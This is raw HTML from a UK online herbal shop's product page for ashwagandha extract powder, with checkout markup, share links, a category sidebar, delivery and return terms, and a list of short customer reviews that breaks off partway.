		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:2232,&quot;item_id&quot;:2232,&quot;item_name&quot;:&quot;High Strength Ashwagandha Extract Powder 10:1&quot;,&quot;sku&quot;:&quot;BT-AEPP-787&quot;,&quot;price&quot;:7.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Herbal Extracts&quot;,&quot;id&quot;:2232}" />
<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="wc-stripe-clear"></div>
<div class="wc-stripe-product-checkout-container bottom">
    <ul class="wc_stripe_product_payment_methods" style="list-style: none">
		            <li class="payment_method_stripe_applepay">
                <div class="payment-box">
					<input type="hidden" class="woocommerce_stripe_applepay_gateway_data product-page" data-gateway="{&quot;items&quot;:[{&quot;name&quot;:&quot;High Strength Ashwagandha Extract Powder 10:1&quot;,&quot;amount&quot;:799}],&quot;shipping_options&quot;:[],&quot;total&quot;:&quot;0.00&quot;,&quot;total_cents&quot;:0,&quot;currency&quot;:&quot;GBP&quot;,&quot;installments&quot;:{&quot;enabled&quot;:false},&quot;needs_shipping&quot;:true,&quot;product&quot;:{&quot;id&quot;:2232,&quot;price&quot;:7.99,&quot;price_cents&quot;:799,&quot;variation&quot;:false,&quot;is_in_stock&quot;:true}}"/><div id="wc-stripe-applepay-container" class="wc-stripe-applepay-container">
	
</div>                </div>
            </li>
		            <li class="payment_method_stripe_payment_request">
                <div class="payment-box">
					<input type="hidden" class="woocommerce_stripe_payment_request_gateway_data product-page" data-gateway="{&quot;items&quot;:[{&quot;name&quot;:&quot;High Strength Ashwagandha Extract Powder 10:1&quot;,&quot;amount&quot;:799}],&quot;shipping_options&quot;:[],&quot;total&quot;:&quot;0.00&quot;,&quot;total_cents&quot;:0,&quot;currency&quot;:&quot;GBP&quot;,&quot;installments&quot;:{&quot;enabled&quot;:false},&quot;needs_shipping&quot;:true,&quot;product&quot;:{&quot;id&quot;:2232,&quot;price&quot;:7.99,&quot;price_cents&quot;:799,&quot;variation&quot;:false,&quot;is_in_stock&quot;:true}}"/><div id="wc-stripe-payment-request-container">

</div>                </div>
            </li>
		    </ul>
</div>
	<input type="hidden" name="add-to-cart" value="2232" />
	<input type="hidden" name="product_id" value="2232" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

Enjoy free standard shipping(3-5 working days)  on Mainland UK orders above £20. Need it sooner? Choose Express (1–2 working days).<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BT-AEPP-787</span></span>

	
	<span class="posted_in">Category: <a href="https://oilsandherbs.co.uk/product-category/herbal-extracts/" rel="tag">Herbal Extracts</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative icon-style-small" ><a href="whatsapp://send?text=High%20Strength%20Ashwagandha%20Extract%20Powder%2010%3A1 - https://oilsandherbs.co.uk/product/ashwagandha-extract-powder/" data-action="share/whatsapp/share" class="icon plain tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://oilsandherbs.co.uk/product/ashwagandha-extract-powder/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://x.com/share?url=https://oilsandherbs.co.uk/product/ashwagandha-extract-powder/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip x" title="Share on X" aria-label="Share on X" rel="noopener nofollow"><i class="icon-x" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://oilsandherbs.co.uk/product/ashwagandha-extract-powder/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="https://threads.net/intent/post?text=High%20Strength%20Ashwagandha%20Extract%20Powder%2010%3A1%0A%0Ahttps%3A%2F%2Foilsandherbs.co.uk%2Fproduct%2Fashwagandha-extract-powder%2F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip threads" title="Share on Threads" aria-label="Share on Threads" rel="noopener nofollow"><i class="icon-threads" aria-hidden="true"></i></a><a href="mailto:?subject=High%20Strength%20Ashwagandha%20Extract%20Powder%2010%3A1&body=Check%20this%20out%3A%20https%3A%2F%2Foilsandherbs.co.uk%2Fproduct%2Fashwagandha-extract-powder%2F" class="icon plain tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://oilsandherbs.co.uk/product/ashwagandha-extract-powder/&media=https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-1024x1024.png&description=High%20Strength%20Ashwagandha%20Extract%20Powder%2010%3A1" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://vkontakte.ru/share.php?url=https://oilsandherbs.co.uk/product/ashwagandha-extract-powder/&titleHigh%20Strength%20Ashwagandha%20Extract%20Powder%2010%3A1" target="_blank" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" class="icon plain tooltip vk" title="Share on VKontakte" aria-label="Share on VKontakte" rel="noopener nofollow"><i class="icon-vk" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://oilsandherbs.co.uk/product/ashwagandha-extract-powder/&title=High%20Strength%20Ashwagandha%20Extract%20Powder%2010%3A1" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://oilsandherbs.co.uk/product/ashwagandha-extract-powder/" target="_blank" class="icon plain tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Share on Tumblr" aria-label="Share on Tumblr" rel="noopener nofollow"><i class="icon-tumblr" aria-hidden="true"></i></a><a href="https://telegram.me/share/url?url=https://oilsandherbs.co.uk/product/ashwagandha-extract-powder/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip telegram" title="Share on Telegram" aria-label="Share on Telegram" rel="noopener nofollow"><i class="icon-telegram" aria-hidden="true"></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="search-2" class="widget widget_search"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://oilsandherbs.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-3">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-3"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</aside><aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Product categories</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-297"><a href="https://oilsandherbs.co.uk/product-category/anxiety-stress/">Anxiety &amp; Stress</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-350"><a href="https://oilsandherbs.co.uk/product-category/brain-health/">Brain Health</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-244"><a href="https://oilsandherbs.co.uk/product-category/carrier-oil/">Carrier Oil</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-305"><a href="https://oilsandherbs.co.uk/product-category/digestion-and-constipation/">Digestion and Constipation</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-345"><a href="https://oilsandherbs.co.uk/product-category/distilled-water/">Distilled Water</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-214"><a href="https://oilsandherbs.co.uk/product-category/essential-oil/">Essential Oil</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-265"><a href="https://oilsandherbs.co.uk/product-category/food-supplements/">Food Supplements</a> <span class="count">(41)</span></li>
<li class="cat-item cat-item-236"><a href="https://oilsandherbs.co.uk/product-category/hair-care/">Hair Care</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-251"><a href="https://oilsandherbs.co.uk/product-category/handmade-soap/">Handmade Soap</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-308"><a href="https://oilsandherbs.co.uk/product-category/hay-fever/">Hay Fever</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-306"><a href="https://oilsandherbs.co.uk/product-category/health-packs/">Health Packs</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-330"><a href="https://oilsandherbs.co.uk/product-category/heartcare/">Heartcare</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-282 current-cat"><a href="https://oilsandherbs.co.uk/product-category/herbal-extracts/">Herbal Extracts</a> <span class="count">(95)</span></li>
<li class="cat-item cat-item-223"><a href="https://oilsandherbs.co.uk/product-category/herbal-honey/">Herbal Honey</a> <span class="count">(16)</span></li>
<li class="cat-item cat-item-390"><a href="https://oilsandherbs.co.uk/product-category/herbal-medicines/">Herbal Medicines</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-240"><a href="https://oilsandherbs.co.uk/product-category/herbal-teas/">Herbal Teas</a> <span class="count">(29)</span></li>
<li class="cat-item cat-item-18"><a href="https://oilsandherbs.co.uk/product-category/herbs/">Herbs</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-300"><a href="https://oilsandherbs.co.uk/product-category/immunity/">Immunity</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-283"><a href="https://oilsandherbs.co.uk/product-category/joint-health/">Joint Health</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-303"><a href="https://oilsandherbs.co.uk/product-category/liver-detox/">Liver Detox</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-228"><a href="https://oilsandherbs.co.uk/product-category/organic-herbs/">Organic Herbs</a> <span class="count">(131)</span></li>
<li class="cat-item cat-item-219"><a href="https://oilsandherbs.co.uk/product-category/perfumes/">Perfumes</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-304"><a href="https://oilsandherbs.co.uk/product-category/renal-management/">Renal Management</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-264"><a href="https://oilsandherbs.co.uk/product-category/steam-inhalation/">Steam Inhalation</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-232"><a href="https://oilsandherbs.co.uk/product-category/super-foods/">Super Foods</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-378"><a href="https://oilsandherbs.co.uk/product-category/weight-loss/">Weight Loss</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-266"><a href="https://oilsandherbs.co.uk/product-category/wellness/">Wellness</a> <span class="count">(18)</span></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li role="presentation" class="additional_information_tab " id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
						Additional information					</a>
				</li>
											<li role="presentation" class="reviews_tab " id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Reviews (25)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<h4><strong>Delivery and Return Policy</strong></h4>
<p><strong>Delivery</strong></p>
<ul>
<li>Express Shipping 1-2 working days</li>
<li>Standard Delivery:2-3 working days</li>
<li>Customer support is available for any queries or feedback. Dial &#8211; <em><strong>01254 369 101</strong></em></li>
</ul>
<p><strong>Return of goods</strong></p>
<ul>
<li>Returns of goods are accepted if returned within 30 days from the date of the purchase</li>
</ul>
<p><a href="https:/oilsandherbs.co.uk/returns-and-refund-policy/" target="_blank" rel="noopener">Find more about the Returns policy</a></p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_quantity">
			<th class="woocommerce-product-attributes-item__label" scope="row">Choose</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://oilsandherbs.co.uk/quantity/50-gm/" rel="tag">50 GM</a>, <a href="https://oilsandherbs.co.uk/quantity/100-gm/" rel="tag">100 GM</a>, <a href="https://oilsandherbs.co.uk/quantity/300-gm/" rel="tag">300 GM</a>, <a href="https://oilsandherbs.co.uk/quantity/500-gm/" rel="tag">500 GM</a></p>
</td>
		</tr>
	</table>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-7">
		<h3 class="woocommerce-Reviews-title normal">
			25 reviews for <span>High Strength Ashwagandha Extract Powder 10:1</span>		</h3>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-4623">
<div id="comment-4623" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Jessica H. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-06-26T04:00:00+01:00">June 26, 2023</time>
	</p>

<div class="description"><p>Too good</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4624">
<div id="comment-4624" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Harrison </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-07-20T20:00:00+01:00">July 20, 2023</time>
	</p>

<div class="description"><p>Top-notch oils and amazing customer service.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-4625">
<div id="comment-4625" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Amelia B. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-08-03T20:00:00+01:00">August 3, 2023</time>
	</p>

<div class="description"><p>Highly impressed with the variety and quality.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4626">
<div id="comment-4626" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Kinsley </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-10-20T15:00:00+01:00">October 20, 2023</time>
	</p>

<div class="description"><p>Their oils have transformed my skincare routine.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-4627">
<div id="comment-4627" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Abigail N. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-11-14T21:00:00+00:00">November 14, 2023</time>
	</p>

<div class="description"><p>Amazing service and great herbal products!</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4628">
<div id="comment-4628" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">John D. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-11-16T07:00:00+00:00">November 16, 2023</time>
	</p>

<div class="description"><p>The herbal teas are fantastic. So flavorful!</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-4629">
<div id="comment-4629" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Ava C. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-12-03T09:00:00+00:00">December 3, 2023</time>
	</p>

<div class="description"><p>Products that truly stand out in the market!</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4630">
<div id="comment-4630" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Noah H. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-12-07T09:00:00+00:00">December 7, 2023</time>
	</p>

<div class="description"><p>Fresh herbs delivered straight to my door!</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-4631">
<div id="comment-4631" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Colton </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-12-29T17:00:00+00:00">December 29, 2023</time>
	</p>

<div class="description"><p>Professional service with premium quality products.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4632">
<div id="comment-4632" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Charlotte A. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-01-15T00:00:00+00:00">January 15, 2024</time>
	</p>

<div class="description"><p>The customer service team is very helpful.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-4633">
<div id="comment-4633" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Kinsley </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-01-20T16:00:00+00:00">January 20, 2024</time>
	</p>

<div class="description"><p>A delightful experience every time I order.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4634">
<div id="comment-4634" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Anna W. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-01-24T03:00:00+00:00">January 24, 2024</time>
	</p>

<div class="description"><p>Best herbal store I’ve found online.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-4635">
<div id="comment-4635" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Sarah P. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-04-23T12:00:00+01:00">April 23, 2024</time>
	</p>

<div class="description"><p>Excellent service. Arrived before estimated date. Product as described. Would recommend.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4636">
<div id="comment-4636" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Scarlett R. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-04-28T22:00:00+01:00">April 28, 2024</time>
	</p>

<div class="description"><p>Always happy with my purchases here.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-4637">
<div id="comment-4637" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Benjamin P. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-05-24T17:00:00+01:00">May 24, 2024</time>
	</p>

<div class="description"><p>I’m a loyal customer for a reason. Great stuff!</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4638">
<div id="comment-4638" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Grace Y. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-06-05T11:00:00+01:00">June 5, 2024</time>
	</p>

<div class="description"><p>Quick response to order whereabouts</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-4639">
<div id="comment-4639" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Harrison </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-06-11T22:00:00+01:00">June 11, 2024</time>
	</p>

<div class="description"><p>Authentic products that deliver results.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4640">
<div id="comment-4640" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Chris M. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-06-28T15:00:00+01:00">June 28, 2024</time>
	</p>

<div class="description"><p>Good quality.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-4641">
<div id="comment-4641" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Gabriel J. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-09-29T19:00:00+01:00">September 29, 2024</time>
	</p>

